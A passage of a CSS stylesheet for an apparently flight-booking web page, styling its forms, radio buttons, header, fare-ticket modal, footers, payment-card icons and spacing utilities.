    width: 12.125rem;
    border: none;

    border-radius: 100vh;
    font: 0.875rem/1rem Lato;
}

.btn-gray{
    color: #fff;
    border-color: #6c6c6c;
    background-color: #6c6c6c;
    font-weight: 700;
}

.btn-gray:hover{
    border-color: #2e2e2e;
    background-color: #2e2e2e;
}






/**
* FORM
*/
.form-control{
    border-radius: 4px;
    background-color: #fff;
}

.form-control hr{
    border-color:#fff;
}

.form-section{
    padding: 14px;
}

.form-section h3 span{
    font-weight: 400;
}

.form-title{
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: space-between;
    align-items: center;
    font-size: 14px;
}

.form-title img{
    width: 15px;
}

select{
    width: 100%;
    outline: none;
    border-radius: 3px;
    border: 2px solid #dedddd;
    padding: 0.75rem 1.375rem 0.75rem 0.5rem;
}

input[type="text"], input[type="number"], input[type="password"], input[type="email"]{
    border: 0;
    border-bottom: 1px #1b1b1b solid;
    background-color: #fff;
    width: 100%;
    outline: none;
    font-size: 18px;
    padding-bottom: 10px;
    padding-top: 20px;
}

input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button { 
    -webkit-appearance: none;
}

.checkbox-group{
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: start;
    align-items: start;

    font-size: 12px;
    line-height: 1rem;
}

.check{
    margin-right: 10px;
}

.form-info{
    display: flex;
    flex-direction: row;
}

.input-error{
    border-bottom: 3px solid #de0108 !important;
    background-image: url('../assets/svg/warning_icon.png');
    background-repeat: no-repeat;
    background-size: 25px;
    background-position: right center;
}

.input-error-label{
    margin-top: 5px;
    display: none;
    font-size: 12px;
    color: #de0108;
}

.form-header{
    padding: 10px;
}

.input-group{
    display: flex;
    align-items: center;
    justify-content: center;
}

#p{
    padding-left: 35px;
    box-sizing: border-box;
}

/* MAIN-RADIOS */

.radio-wrapper {
    display: flex;
    align-items: center;
    cursor: pointer;
}

.radio-circle {
    width: 16px;
    height: 16px;
    border: 1px solid #7f7f7f;
    border-radius: 50%;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    opacity: 1;
}

.radio-circle:hover{
    border: 1px solid #de0108;
}

.radio-dot {
    width: 8px;
    height: 8px;
    background-color: #ffffff; /* Color verde */
    border-radius: 50%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    opacity: 0; /* Se oculta por defecto */
}

.radio-label {
    padding-left: 15px;
}

input[type="radio"] {
    display: none;
}

input[type="radio"]:checked + .radio-circle {
    border-color: #de0108; /* Color verde cuando está seleccionado */
    opacity: 1;
}

input[type="radio"]:checked ~ .radio-label {
    font-weight: 700;
}

input[type="radio"]:checked + .radio-circle .radio-dot {
    border: 5px solid #de0108;
    opacity: 1; /* Se muestra cuando está seleccionado */
}







/**
* HEADER
*/
header{
    height: 3.5rem;
    box-shadow: 0px 5px 8px rgba(0, 0, 0, 0.12);
    
    background-color: #fff;

    position: fixed;
    width: 100%;
    z-index: 33;
}
.details--container{
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.12);
    box-sizing: border-box;
    border-top: 4px solid #de0108;

    border-bottom-left-radius: 24px;
    border-bottom-right-radius: 24px;
    
    height: 100%;

    display: flex;

    justify-content: center;
    align-items: center;
}

.details{
    display: flex;
    flex-direction: row;

    justify-content: space-evenly;
    align-items: center;
    width: 100%;
    
    padding-inline: 60px;
}

.details h4{
    margin: 0;
    font-size: 12px;
}

.details p{
    margin: 0;
    font-size: 12px ;
    font-family: 'Red Hat Display';
    color: #6e6e6e;
}

.details span{
    color: #d9d9d9;;
    font-size: 20px;
}

.next-step{
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.12);
    box-sizing: border-box;

    height: 100%;

    display: flex;
    align-items: center;
    padding-inline: 20px;
}

.ns-logo{
    width: 25px;
}

.ns-step{
    display: flex;
    justify-content: center;
    width: 100%;
}

.ns-step img{
    width: 130px;
}






/**
* CARDS
*/
.card-schedule{
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;

    border: 0.0625rem solid #23c847;
    border-radius: 4px;
    box-shadow: 0 0.125rem 0.75rem rgba(27, 27, 27, .15);
    background-color: white ;
    border-radius: 10px;

    height: 60px;
    width: 110px;

    padding: 10px;
}

.card-departure{
    display: flex;
    position: relative;
    flex-direction: column;

    justify-content: center;

    background-color: #fff;

    padding: 0.75rem 0.5rem 0.5rem;
}

.card-departure-distance{
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;

    width: 100%;
    box-sizing: border-box;
}

.card-departure-distance hr{
    width: 100%;
    margin-inline: 10px;
    box-sizing: border-box;
}





/**
* MODAL
*/
.modal{
    display: none;
    position: absolute;
    flex-direction: column;
    top: 0;
    width: 100%;
    z-index: 999;
    min-height: 105vh;
    background-color: #f3f2f2;

    animation: slideInFromRight 0.5s ease-out forwards;
}



.modal-header{
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.12);
    box-sizing: border-box;
    position: relative;
    border-top: 4px solid #de0108;
    border-bottom-left-radius: 24px;
    border-bottom-right-radius: 24px;

    background-color: #fff;
    
    font-size: 14px;

    height: 100%;
    width: 100%;

    padding: 20px;

    display: flex;
    justify-content: center;
    align-items: center;
}

#modal-close-ticket{
    position: absolute;
    left: 25px;
    width: 14px;
}

.modal-body{
    padding: 16px;
}

.ticket-label{
    padding-top: 20px;
    padding-bottom: 10px;
    text-align: center;

    font-size: 12px;
    font-weight: 700;

    border-bottom: 1px solid #c4c4c4;
}

/* CARD TICKET */
.card-container{
    box-shadow: 0px 0px 5px 1px #d0d0d0;
    border-radius: 18px;

    margin-bottom: 14px;
}

.card-ticket{
    /* box-shadow: 0px 0px 5px 1px #d0d0d0; */
    background-color: #fff;
    border-top-right-radius: 18px;
    border-top-left-radius: 18px;

    padding: 12px;
}

.card-ticket-items{
    display: flex;
    flex-direction: column;

    width: 100%;
}

.ct-item{
    font-size: 12px;
    margin-top: 10px;
    display: flex;
    flex-direction: row;
    align-items: center;
}

.ct-item img{
    margin-right: 5px;
}

.card-ticket-type{
    margin-top: 0px;
    margin-bottom: 10px;
    text-align: center;
    font-size: 21px;
}

.card-ticket-label{
    font-size: 12px;
    font-weight: 500;
    text-align: center;
}

.card-ticket-header{
    display: flex;
    flex-direction: column;

    justify-content: center;
    align-items: center;

    border-bottom-left-radius: 18px;
    border-bottom-right-radius: 18px;
}

.card-ticket-header p{
    margin: 0;
    margin-top: 4px;
    margin-bottom: 5px;
    color: #fff;
}

.card-ticket-header h6{
    margin: 0;
    margin-top: 5px;
}

/* XS */
.xs .card-ticket-type, .xs .card-ticket-label{
    color: red;
}

.xs .card-ticket-header{
    background-color: red;
    border: 1px solid red;
}

/* S */
.s .card-ticket-type, .s .card-ticket-label{
    color: #b50080;
}

.s .card-ticket-header{
    color: #fff;
    background-color: #b50080;
    border: 1px solid #b50080;
}

/* M */
.m .card-ticket-type, .m .card-ticket-label{
    color: #ff5c00;
}

.m .card-ticket-header{
    color: #fff;
    background-color: #ff5c00;
    border: 1px solid #ff5c00;
}

/* L */
.l .card-ticket-type, .l .card-ticket-label{
    color: #e91e63;
}

.l .card-ticket-header{
    color: #fff;
    background-color: #e91e63;
    border: 1px solid #e91e63;
}





/**
* CUSTOMS
*/
.best-price-label{
    position: absolute;
    right: 0;
    top: 0;

    font-weight: 700;
    font-size: 11px;
    color: #fff;

    border-top-right-radius: 4px;
    border-bottom-left-radius: 7px;

    padding-inline: 7px;
    padding-block: 4px;

    background-color: #2f8741;
}

.conditions{
    display: flex;
    justify-content: space-between;
    align-items: center;

    padding: 10px;

    font-weight: 700;
    font-size: 16px;
    background-color: #fff;
}

.loader{
    display: none; /* Hidden by default */

    justify-content: center;
    align-items: center;

    position: fixed; /* Stay in place */
    z-index: 10000; /* Sit on top */
    left: 0;
    top: 0;
    height: 100vh;
    width: 100vw;
    overflow: auto; /* Enable scroll if needed */
    background-color: #fff;
}

.loader img{
    width: 150px;
    height: 150px;
}




/*
* FOOTER
*/

.footer-fixed{
    background-color: #fff;
    position: fixed;
    flex-direction: column;
    z-index: 1000;
    bottom: 0;

    width: 100%;
    height: 40px;

    font-size: 13px;

    display: flex;
    justify-content: center;
    align-items: center;
}

.footer-fixed-2{
    background-color: #fff;
    position: fixed;
    display: flex;
    flex-direction: column;
    z-index: 1000;
    bottom: 0;

    width: 100%;
    height: 110px;

    font-size: 13px;

    display: flex;
    justify-content: center;
    align-items: center;
}

.footer-flight-resume{
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    box-sizing: border-box;

    background-color: #fff;

    width: 100%;

    box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.12);

    padding-inline: 30px;
    padding-block: 10px;
}




/*
* UTILS
*/
@keyframes slideInFromRight {
  from {
    transform: translateX(100%); /* Empieza fuera de la pantalla, a la derecha */
    opacity: 0;
  }
  to {
    transform: translateX(0); /* Termina en su posición final */
    opacity: 1;
  }
}

h4{
    font-size: 14px;
    margin:0;
}

.bg-std{
    background-image: url('../assets/svg/icon-card.svg');
    background-repeat: no-repeat;
    background-size: 28px;
    background-position-x: left;
    background-position-y: 21px;
}

.bg-am{
    background-image: url('../assets/svg/amex.svg');
    background-repeat: no-repeat;
    background-size: 28px;
    background-position-x: left;
    background-position-y: 21px;
}

.bg-mc{
    background-image: url('../assets/svg/mc.svg');
    background-repeat: no-repeat;
    background-size: 32px;
    background-position-x: left;
    background-position-y: 21px;
}

.bg-vi{
    background-image: url('../assets/svg/visa.svg');
    background-repeat: no-repeat;
    background-size: 32px;
    background-position-x: left;
    background-position-y: 21px;
}

.disabled{
    color:rgb(182, 182, 182)
}

.show{
    display: flex;
}

.justify-content-center{
    justify-content: center;
}

.sb-hidden{
    overflow-y: hidden;
}

.sb2-hidden{
    overflow-x: hidden;
}

.bg-gray{
    background-color: #f3f2f2;
}

.bg-red{
    background-color: #de0108;
}

.mvh-100{
    min-height: 100vh;
}

.text-center{
    text-align: center;
}

.align-items-center{
    align-items: center;
}

.text-end{
    text-align: end;
}

.fs-6{
    font-size: 10px;
}

.fs-5{
    font-size: 11px;
}

.fs-4{
    font-size: 12px;
}

.fs-3{
    font-size: 14px;
}

.fs-2{
    font-size: 18px;
}

/* --- SIZING --- */
.vh-100{
    height: 100vh;
}

.m-0{
    margin: 0;
}

.mt-0{
    margin-top: 0;
}

.mt-1{
    margin-top: 5px;
}

.mt-2{
    margin-top: 12px;
}

.mt-3{
    margin-top: 20px;
}

.mt-4{
    margin-top: 25px;
}

.mt-5{
    margin-top: 35px;
}

.mb-0{
    margin-bottom: 0;
}

.mb-1{
    margin-bottom: 5px;
}

.mb-2{
    margin-bottom: 12px;
}

.mb-3{
    margin-bottom: 20px;
}

.mb-4{
    margin-bottom: 25px;
}

.mb-5{
    margin-bottom: 35px;
}

.mb-10{
    margin-bottom: 150px !important;
}

.me-2{
    margin-right: 12px;
}
</file>
